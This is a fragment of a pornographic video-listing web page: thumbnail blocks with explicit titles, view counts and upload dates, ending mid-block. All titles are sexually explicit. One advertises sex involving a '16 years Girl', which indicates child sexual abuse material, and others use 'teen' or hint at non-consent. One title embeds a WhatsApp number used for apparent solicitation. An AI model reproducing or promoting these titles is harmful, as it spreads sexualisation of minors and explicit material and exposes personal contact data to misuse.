                                    <img data-sg="4a70433722cbc287" src="/thumbs/959/5363861060284301959_0.jpg" alt="Hot cute young bhabhi anal sex doggy style" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot cute young bhabhi anal sex doggy style</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 40 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6883740795094597358/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5f87f5c8117a7eee" src="/thumbs/358/6883740795094597358_0.jpg" alt="bhabhi hot dance video2porn2" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> bhabhi hot dance video2porn2</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 189 views</li>
                                <li><i class="fa fa-upload"></i> 2.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731104010781/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb903f9a21d" src="/thumbs/781/2705852731104010781_0.jpg" alt="Bhabhi taking advantage" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bhabhi taking advantage</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 190 views</li>
                                <li><i class="fa fa-upload"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6438544547433389497/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="595a4e272c4b9db9" src="/thumbs/497/6438544547433389497_0.jpg" alt="Cute Desi Bhabhi had sex with her husband's friend when husband was not at home Best Indian XXX PORN" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cute Desi Bhabhi had sex with her husband's friend when husband was not at home Best Indian XXX PORN</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 128 views</li>
                                <li><i class="fa fa-upload"></i> 10.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4353024126835782779/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3c690c614ac0747b" src="/thumbs/779/4353024126835782779_0.jpg" alt="teen tamil bhabhi sex with unmarried skinny single boy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> teen tamil bhabhi sex with unmarried skinny single boy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 98 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/169963026553600678/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="25bd478dead7aa6" src="/thumbs/678/169963026553600678_0.jpg" alt="Sunita Ki Chudai Din Me Hi" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sunita Ki Chudai Din Me Hi</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 77 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6913055158684929533/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5ff01b0a3618cdfd" src="/thumbs/533/6913055158684929533_0.jpg" alt="Desi Bhabhi Ki Chudai 16 years Girl fucking tight pussy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Bhabhi Ki Chudai 16 years Girl fucking tight pussy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 48 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1921662346780733850/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1aab1db9161bf19a" src="/thumbs/850/1921662346780733850_0.jpg" alt="Horny Indian Desi Bhabhi Priya Emma Masturbating with her Vibrator" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:35</span>
                                </div>
                                <p><i class="fa fa-play"></i> Horny Indian Desi Bhabhi Priya Emma Masturbating with her Vibrator</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 134 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5078580178646387398/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="467abdc3d78ecac6" src="/thumbs/398/5078580178646387398_0.jpg" alt="Shaina Beurette Ass Fuck Conquest" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Shaina Beurette Ass Fuck Conquest</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 63 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10812000136366385397/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="960bf0d6ef97e8f5" src="/thumbs/397/10812000136366385397_0.jpg" alt="desi sex bhabhi shaved vagina huge boobs" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> desi sex bhabhi shaved vagina huge boobs</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 68 views</li>
                                <li><i class="fa fa-upload"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7433771309183111214/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="672a0f9eb159902e" src="/thumbs/214/7433771309183111214_0.jpg" alt="Hot Indian Bhabhi Big Boobs Fingering Herself while home alone" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Indian Bhabhi Big Boobs Fingering Herself while home alone</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 135 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639343566893/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a851802d" src="/thumbs/893/3824942639343566893_0.jpg" alt="पाकी महिला की गांड चुदाई" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> पाकी महिला की गांड चुदाई</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 19 views</li>
                                <li><i class="fa fa-upload"></i> 2.07.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731640080644/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb923ed6904" src="/thumbs/644/2705852731640080644_0.jpg" alt="Village Bhabhi&#039;s Saree Lifted &amp; Pussy Explored" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> Village Bhabhi&#039;s Saree Lifted &amp; Pussy Explored</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 62 views</li>
                                <li><i class="fa fa-upload"></i> 6.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3619120230208091901/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3239b2aca8fbb6fd" src="/thumbs/901/3619120230208091901_0.jpg" alt="Bengali Indian Desi Sexy Chubby Bhabhi playing her Beautiful Boobs and Pussy XXX Sex Web Series New Hindi Hot Sexy Video Hindi Hot Sex Web Series Hot Web Series Hot HD" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bengali Indian Desi Sexy Chubby Bhabhi playing her Beautiful Boobs and Pussy XXX Sex Web Series New Hindi Hot Sexy Video Hindi Hot Sex Web Series Hot Web Series Hot HD</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 39 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3259127487387965207/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2d3abf2ea3789717" src="/thumbs/207/3259127487387965207_0.jpg" alt="Tamil Doggystyle Fucking" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil Doggystyle Fucking</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 135 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2121045369404846401/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1d6f778693dcf141" src="/thumbs/401/2121045369404846401_0.jpg" alt="full indian bhabhi beautiful in saree dress desi style bathroom" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> full indian bhabhi beautiful in saree dress desi style bathroom</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 90 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17179139295129007533/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ee68902b811e75ad" src="/thumbs/533/17179139295129007533_0.jpg" alt="Desi bhabhi hardcore sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi bhabhi hardcore sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 36 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14212354154943453902/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c53c6ccdbb739ace" src="/thumbs/902/14212354154943453902_0.jpg" alt="clean shave vagina indian bhabhi doing ass fuck sex with her" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> clean shave vagina indian bhabhi doing ass fuck sex with her</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 90 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9304305880967248542/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="811f88e704a17a9e" src="/thumbs/542/9304305880967248542_0.jpg" alt="tamil shilpa bhabhi stripping naked bigtits sucked" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> tamil shilpa bhabhi stripping naked bigtits sucked</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 12 views</li>
                                <li><i class="fa fa-upload"></i> 7.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13677137548404601865/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bdcef422bcd03409" src="/thumbs/865/13677137548404601865_0.jpg" alt="ye akhri baar savita." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> ye akhri baar savita.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 108 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636573292730/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10033278ba" src="/thumbs/730/3824942636573292730_0.jpg" alt="desi arab aunty doggy sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> desi arab aunty doggy sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 47 views</li>
                                <li><i class="fa fa-upload"></i> 26.04.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11972764012741934599/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a627cd6f67103e07" src="/thumbs/599/11972764012741934599_0.jpg" alt="Andriod APP HOTHIT INDIA TOP EROTIC VIDEOS HOTHITMOVIES.COM" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 17:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> Andriod APP HOTHIT INDIA TOP EROTIC VIDEOS HOTHITMOVIES.COM</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 75 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7502160335671538541/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="681d0713bfba336d" src="/thumbs/541/7502160335671538541_0.jpg" alt="Married Indian Bhabhi Priya Emma Showing Nude Body and Big Boobs To Her Lover On Video Call" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Married Indian Bhabhi Priya Emma Showing Nude Body and Big Boobs To Her Lover On Video Call</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 43 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12294576097295960232/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="aa9f1bd22f5588a8" src="/thumbs/232/12294576097295960232_0.jpg" alt="married indian bhabhi swathi sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> married indian bhabhi swathi sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 163 views</li>
                                <li><i class="fa fa-upload"></i> 25.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4028826974138994412/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="37e944c98f110eec" src="/thumbs/412/4028826974138994412_0.jpg" alt="Desi WIFE Swathi Bhabhi Mommy Cunt Licked" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi WIFE Swathi Bhabhi Mommy Cunt Licked</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 66 views</li>
                                <li><i class="fa fa-upload"></i> 6.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5113076503827488943/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="46f54bfd7008a0af" src="/thumbs/943/5113076503827488943_0.jpg" alt="Bhabhi ne Lund Halka kar dia" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:46</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bhabhi ne Lund Halka kar dia</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 39 views</li>
                                <li><i class="fa fa-upload"></i> 10.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7627647295394850618/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="69dad8cd59faa73a" src="/thumbs/618/7627647295394850618_0.jpg" alt="Very Hot Indian bhabhi fucking hard and moaning in pleasure.MP4" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:48</span>
                                </div>
                                <p><i class="fa fa-play"></i> Very Hot Indian bhabhi fucking hard and moaning in pleasure.MP4</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 161 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3561549948636957404/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="316d2acef2510adc" src="/thumbs/404/3561549948636957404_0.jpg" alt="Devar ji ki desi bhabhi fiercely (have fun dude) whatsapp 6261267738" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> Devar ji ki desi bhabhi fiercely (have fun dude) whatsapp 6261267738</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 8 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7076584706980643239/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6235144c328b01a7" src="/thumbs/239/7076584706980643239_0.jpg" alt="Muslim bhabhi sex by dever" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> Muslim bhabhi sex by dever</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 48 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6316841442551667529/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="57a9edd2edc21b49" src="/thumbs/529/6316841442551667529_0.jpg" alt="Husband housewife honeymoon sex hard and fast fuck with creampie POV Tamil" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Husband housewife honeymoon sex hard and fast fuck with creampie POV Tamil</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 108 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17908706044777066938/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f888814369d3f1ba" src="/thumbs/938/17908706044777066938_0.jpg" alt="XXX Horny Desi Indian Village Bhabhi Plays With Her Big Tits and Hairy Pussy On Webcam hot indian web series sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> XXX Horny Desi Indian Village Bhabhi Plays With Her Big Tits and Hairy Pussy On Webcam hot indian web series sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 35 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14238324644326131003/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c598b0d37dbfc53b" src="/thumbs/3/14238324644326131003_0.jpg" alt="bhabhi hot dance" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:37</span>
                                </div>
                                <p><i class="fa fa-play"></i> bhabhi hot dance</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 80 views</li>
                                <li><i class="fa fa-upload"></i> 5.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5606245832162542563/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4dcd62e1959003e3" src="/thumbs/563/5606245832162542563_0.jpg" alt="Haryanvi village Women Roshani fucking in khet by Mohan" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> Haryanvi village Women Roshani fucking in khet by Mohan</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 101 views</li>
                                <li><i class="fa fa-upload"></i> 8.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4307140346561008311/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3bc60953328592b7" src="/thumbs/311/4307140346561008311_0.jpg" alt="Hot Chubby Horny Indian Bhabhi Payal in Bathroom" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Chubby Horny Indian Bhabhi Payal in Bathroom</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 130 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1226511591699276163/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="110571cb58226183" src="/thumbs/163/1226511591699276163_0.jpg" alt="Desi Bhabhi college ki Chudai hard fuck" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Bhabhi college ki Chudai hard fuck</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 119 views</li>
                                <li><i class="fa fa-upload"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2852933575521551459/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2797a7f8b0bf4463" src="/thumbs/459/2852933575521551459_0.jpg" alt="married desi bhabhi swathi sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> married desi bhabhi swathi sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 85 views</li>
                                <li><i class="fa fa-upload"></i> 28.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4329735221181320217/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3c164f3e66028c19" src="/thumbs/217/4329735221181320217_0.jpg" alt="Indian XXX Husband Sharing his Wife with Indian Bhabhi Affair Indian Web Series Sex Desi Bhabhi Cheating" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian XXX Husband Sharing his Wife with Indian Bhabhi Affair Indian Web Series Sex Desi Bhabhi Cheating</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 31 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3158430904677362271/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2bd5002c78e8ea5f" src="/thumbs/271/3158430904677362271_0.jpg" alt="Indian BHABHI VERY BIG HUGE BOOBS MILK TANKERS" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:45</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian BHABHI VERY BIG HUGE BOOBS MILK TANKERS</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 77 views</li>
                                <li><i class="fa fa-upload"></i> 28.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/18315054459109171561/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="fe2c24fe4522e169" src="/thumbs/561/18315054459109171561_0.jpg" alt="Chodho Mujhe-Tamil hd" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chodho Mujhe-Tamil hd</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 60 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856898289915242/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751f937d56a" src="/thumbs/242/1892856898289915242_0.jpg" alt="Bangladeshi Bhabhi with Her Lover P2" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bangladeshi Bhabhi with Her Lover P2</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 3 views</li>
                                <li><i class="fa fa-upload"></i> 4.01.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/388578008560172606/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="56481a3d7c1fe3e" src="/thumbs/606/388578008560172606_0.jpg" alt="Beautiful Desi tamil bhabhi with huge tits sneaks over during lockdown to get fucked and assfuck creampie" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Beautiful Desi tamil bhabhi with huge tits sneaks over during lockdown to get fucked and assfuck creampie</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 151 views</li>
                                <li><i class="fa fa-upload"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12194130981609853462/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a93a41853f70d216" src="/thumbs/462/12194130981609853462_0.jpg" alt="Tamil housewife with huge tits and nice butt fucks neighbor hard in girlfriend homely sex movie (preview)" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil housewife with huge tits and nice butt fucks neighbor hard in girlfriend homely sex movie (preview)</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 70 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2027947704035710895/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1c24b7b13a1e17af" src="/thumbs/895/2027947704035710895_0.jpg" alt="hot indian desi bhabhi girl dildo cam masturbation - Indian Porn Videos" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 18:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot indian desi bhabhi girl dildo cam masturbation - Indian Porn Videos</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 26 views</li>
                                <li><i class="fa fa-upload"></i> 12.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
